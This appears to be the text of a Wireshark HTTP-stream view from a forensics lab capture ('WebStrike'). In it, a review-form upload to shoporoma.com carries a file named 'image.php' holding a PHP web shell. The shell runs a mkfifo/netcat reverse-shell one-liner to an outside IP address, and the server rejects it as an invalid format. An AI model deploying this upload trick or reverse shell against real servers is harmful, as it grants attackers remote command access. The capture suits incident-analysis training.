 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · c116-WebStrike.pcap
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------24070268193313167266170293​6221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"
); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1462 bytes) Show as ASCII No delta times Stream 4
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close